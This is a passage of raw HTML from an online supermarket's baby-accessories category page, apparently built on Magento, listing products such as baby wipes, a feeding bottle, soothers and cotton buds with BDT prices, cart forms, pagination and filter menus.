class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A69757" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw/product/12539/" method="post"><input type="hidden" name="product" value="12539"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="6o0lCRlWAgVifoPv" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":12539,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"12539","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/baby-wipes-neo-care-soft-fabric-baby-friendly-120-wipes.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/1/4/1403022301206.jpg" alt="BABY&#x20;WIPES&#x20;NEO&#x20;CARE&#x20;SOFT&#x20;FABRIC&#x20;BABY&#x20;FRIENDLY&#x20;120&#x20;WIPES&#x09;" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/1/4/1403022301206.jpg" alt="BABY&#x20;WIPES&#x20;NEO&#x20;CARE&#x20;SOFT&#x20;FABRIC&#x20;BABY&#x20;FRIENDLY&#x20;120&#x20;WIPES&#x09;" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/10026\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10026,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10026","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/baby-wipes-neo-care-soft-fabric-baby-friendly-120-wipes.html">BABY WIPES NEO CARE SOFT FABRIC BABY FRIENDLY 120 WIPES</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10026" data-price-box="product-id-10026"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-10026" data-price-amount="235" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 235.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A29833" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw/product/10026/" method="post"><input type="hidden" name="product" value="10026"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="6o0lCRlWAgVifoPv" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10026,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10026","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/feeder-mother-touch-fancy-handy-baby-feeding-bottle-120-ml.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/8/4/842251135069.jpg" alt="FEEDER&#x20;MOTHER&#x20;TOUCH&#x20;FANCY&#x20;HANDY&#x20;BABY&#x20;FEEDING&#x20;BOTTLE&#x20;120&#x20;ML&#x09;" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/8/4/842251135069.jpg" alt="FEEDER&#x20;MOTHER&#x20;TOUCH&#x20;FANCY&#x20;HANDY&#x20;BABY&#x20;FEEDING&#x20;BOTTLE&#x20;120&#x20;ML&#x09;" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/10034\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10034,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10034","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/feeder-mother-touch-fancy-handy-baby-feeding-bottle-120-ml.html">FEEDER MOTHER TOUCH FANCY HANDY BABY FEEDING BOTTLE 120 ML</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="10034" data-price-box="product-id-10034"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-10034" data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 110.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A26595" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw/product/10034/" method="post"><input type="hidden" name="product" value="10034"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="6o0lCRlWAgVifoPv" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":10034,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"10034","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/a06976.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="FARLIN&#x20;SOOTHERS&#x20;OM&#x2B;&#x20;BF-14103" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Magento_Catalog/images/product/placeholder/small_image.jpg" alt="FARLIN&#x20;SOOTHERS&#x20;OM&#x2B;&#x20;BF-14103" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/8839\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":8839,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"8839","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/a06976.html">FARLIN SOOTHERS OM+ BF-14103</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="8839" data-price-box="product-id-8839"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-8839" data-price-amount="257" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 257.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A06976" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw/product/8839/" method="post"><input type="hidden" name="product" value="8839"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="6o0lCRlWAgVifoPv" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":8839,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"8839","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li> <li class="item product product-item"><div class="product-item-info" data-container="product-grid"><div class="product-item-top"><a href="https://www.thebasketbd.com/baby-cotton-buds-farlin-bf-113-2-200-pcs.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/4/7/4710962441327.jpg" alt="BABY&#x20;COTTON&#x20;BUDS&#x20;FARLIN&#x20;BF-113-2&#x20;200&#x20;PCS" src="[data-uri]" /><img class="product-image-photo hovered-img" data-lazysrc="https://www.thebasketbd.com/media/catalog/product/cache/86ee1749eaf33831b62508d37b85264e/4/7/4710962441327.jpg" alt="BABY&#x20;COTTON&#x20;BUDS&#x20;FARLIN&#x20;BF-113-2&#x20;200&#x20;PCS" src="[data-uri]" /></span></span></a> <a class="qs-button " href="javascript:void(0)" data-mage-init='{"Codazon_QuickShop\/js\/quickshop":{"baseUrl":"https:\/\/www.thebasketbd.com\/","qsUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/id\/9084\/"}}' title="Quick Shop"><span><span>Quick Shop</span></span></a> <div class="button-top-wrap visible-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9084,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9084","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div><div class="product details product-item-details"><div class="product-item-inner"><strong class="product name product-item-name"><a class="product-item-link" href="https://www.thebasketbd.com/baby-cotton-buds-farlin-bf-113-2-200-pcs.html">BABY COTTON BUDS FARLIN BF-113-2 200 PCS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9084" data-price-box="product-id-9084"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-9084" data-price-amount="400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">BDT 400.00</span></span></span></div><div class="button-wrap"><div class="cart-qty"><form data-mage-init='{"catalogAddToCart":{}}' data-product-sku="A06906" data-role="tocart-form" action="https://www.thebasketbd.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw/product/9084/" method="post"><input type="hidden" name="product" value="9084"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="6o0lCRlWAgVifoPv" /><div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><div class="qty-ctl"><button title="Decrease" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" maxlength="12" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true}" /><div class="qty-ctl"><button title="Increase" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div><button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div><div class="product-extra-buttons hidden-xs"><a href="#" data-post='{"action":"https:\/\/www.thebasketbd.com\/wishlist\/index\/add\/","data":{"product":9084,"uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a> <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.thebasketbd.com\/catalog\/product_compare\/add\/","data":{"product":"9084","uenc":"aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2JhYnktaXRlbS9iYWJ5LWFjY2Vzc29yaWVzLmh0bWw_cHJpY2U9MC0xMDAw"}}' title="Add to Compare"><span>Add to Compare</span></a></div></div></div></div></div></li></ol></div><div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.thebasketbd.com\/baby-item\/baby-accessories.html?price=0-1000","formKey":"6o0lCRlWAgVifoPv","post":false}}'><div class="modes"><strong class="modes-label" id="modes-label">View as</strong> <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong> <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a></div><p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">31</span></p><div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label"><li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li> <li class="item"><a href="https://www.thebasketbd.com/baby-item/baby-accessories.html?p=2&amp;price=0-1000" class="page"><span class="label">Page</span> <span>2</span></a></li> <li class="item"><a href="https://www.thebasketbd.com/baby-item/baby-accessories.html?p=3&amp;price=0-1000" class="page"><span class="label">Page</span> <span>3</span></a></li> <li class="item pages-item-next"><a class="action next" href="https://www.thebasketbd.com/baby-item/baby-accessories.html?p=2&amp;price=0-1000" title="Next"><span class="label">Page</span> <span>Next</span></a></li></ul></div><div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"><option value="12" selected="selected" > 12</option><option value="24" > 24</option><option value="36" > 36</option></select></div><span class="limiter-text">per page</span></div><div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"><option value="position" selected="selected" > Position</option><option value="name" > Product Name</option><option value="price" > Price</option><option value="user_barcode" > User Barcode</option></select> <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a></div></div></div><style type="text/css"> @media(min-width: 768px) { .filter-options-content-inner{max-height: 150px; overflow-y: auto;} .filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;} }</style><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.thebasketbd.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script></div><div class="sidebar sidebar-main"> <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'><div class="block-title filter-title" data-count="1"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content"><div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'><strong class="block-subtitle filter-current-subtitle" role="heading" aria-level="2" data-count="1">Now Shopping by</strong> <ol class="items"><li class="item" data-activefilter='{"price": "0;1000"}'><span class="filter-label">Price</span> <span class="filter-value">BDT 0.00 - BDT 999.99</span> <a class="action remove" href="https://www.thebasketbd.com/baby-item/baby-accessories.html" title="Remove Price BDT 0.00 - BDT 999.99"><span>Remove This Item</span></a></li></ol></div><div class="block-actions filter-actions"><a href="https://www.thebasketbd.com/baby-item/baby-accessories.html" class="action clear filter-clear"><span>Clear All</span></a></div><strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4], "multipleCollapsible": true}}'><div data-role="collapsible" class="filter-options-item cat"><div data-role="title" class="filter-options-title">Category</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.thebasketbd.com\/baby-item\/baby-accessories.html?price=0-1000","code":"cat","multiSelect":true}'><ul class="items filter-checkbox"><li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-0" value="211"><label for="filter-cat-0">ACI <span class="count">2</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-1" value="284"><label for="filter-cat-1">NEO CARE <span class="count">10</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-2" value="341"><label for="filter-cat-2">MUSIC <span class="count">1</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-3" value="415"><label for="filter-cat-3">ANGEL <span class="count">6</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-4" value="554"><label for="filter-cat-4">FARLIN <span class="count">5</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-5" value="993"><label for="filter-cat-5">SAVLON <span class="count">1</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-6" value="1036"><label for="filter-cat-6">AVONEE <span class="count">3</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-7" value="1049"><label for="filter-cat-7">MAMYPOKO <span class="count">3</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-8" value="1736"><label for="filter-cat-8">MOTHER TOUCH <span class="count">1</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-9" value="2029"><label for="filter-cat-9">ASPIRE <span class="count">1</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-10" value="2164"><label for="filter-cat-10">KIDLON <span class="count">2</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-11" value="2195"><label for="filter-cat-11">BEBSI <span class="count">1</span></label></li> <li> <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-12" value="2242"><label for="filter-cat-12">KIDSTAR <span class="count">1</span></label></li></ul></div></div></div></div></div><div data-role="collapsible" class="filter-options-item price"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.thebasketbd.com/baby-item/baby-accessories.html?price=0-1000%2C0-1000" rel="nofollow" ><span class="price">BDT 0.00</span> - <span class="price">BDT 999.99</span><span class="count">31<span class="filter-count-label">item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/baby-item/baby-accessories.html?price=1000-2000%2C0-1000" rel="nofollow" ><span class="price">BDT 1,000.00</span> - <span class="price">BDT 1,999.99</span><span class="count">4<span class="filter-count-label">item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/baby-item/baby-accessories.html?price=2000-3000%2C0-1000" rel="nofollow" ><span class="price">BDT 2,000.00</span> - <span class="price">BDT 2,999.99</span><span class="count">2<span class="filter-count-label">item</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item manufacturer"><div data-role="title" class="filter-options-title">Manufacturer</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><ol class="items"><li class="item"><a href="https://www.thebasketbd.com/baby-item/baby-accessories.html?manufacturer=7&amp;price=0-1000" rel="nofollow" >THE BASKET<span class="count">18<span class="filter-count-label">item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/baby-item/baby-accessories.html?manufacturer=4&amp;price=0-1000" rel="nofollow" >PRAN<span class="count">2<span class="filter-count-label">item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/baby-item/baby-accessories.html?manufacturer=38&amp;price=0-1000" rel="nofollow" >ACI<span class="count">1<span class="filter-count-label"> item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/baby-item/baby-accessories.html?manufacturer=52&amp;price=0-1000" rel="nofollow" >NEO CARE<span class="count">2<span class="filter-count-label">item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/baby-item/baby-accessories.html?manufacturer=86&amp;price=0-1000" rel="nofollow" >FARLIN<span class="count">4<span class="filter-count-label">item</span></span></a></li> <li class="item"><a href="https://www.thebasketbd.com/baby-item/baby-accessories.html?manufacturer=152&amp;price=0-1000" rel="nofollow" >ANGEL<span class="count">4<span class="filter-count-label">item</span></span></a></li></ol></div></div></div></div><div data-role="collapsible" class="filter-options-item rating"><div data-role="title" class="filter-options-title">Rating</div><div data-role="content" class="filter-options-content"><div class="filter-options-content-outer"><div class="filter-options-content-inner"><div class="checkbox-container rating" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.thebasketbd.com\/baby-item\/baby-accessories.html?price=0-1000","code":"rating","multiSelect":false}'><ul class="items link-up-container"><li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-4" value="4" /><label for="filter-rating-4" title="4 stars and above" href="https://www.thebasketbd.com/baby-item/baby-accessories.html?price=0-1000&amp;rating=4"><div class="rating-box"><div class="rating" style="width: 80%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-3" value="3" /><label for="filter-rating-3" title="3 stars and above" href="https://www.thebasketbd.com/baby-item/baby-accessories.html?price=0-1000&amp;rating=3"><div class="rating-box"><div class="rating" style="width: 60%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-2" value="2" /><label for="filter-rating-2" title="2 stars and above" href="https://www.thebasketbd.com/baby-item/baby-accessories.html?price=0-1000&amp;rating=2"><div class="rating-box"><div class="rating" style="width: 40%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li> <li class="rating-item"><input type="checkbox" class="js-cdz-checkbox" id="filter-rating-1" value="1" /><label for="filter-rating-1" title="1 star and above" href="https://www.thebasketbd.com/baby-item/baby-accessories.html?price=0-1000&amp;rating=1"><div class="rating-box"><div class="rating" style="width: 20%;"></div></div><span class="text">and above</span> <span class="count">0</span></label></li></ul></div></div></div></div></div></div></div></div></div><div 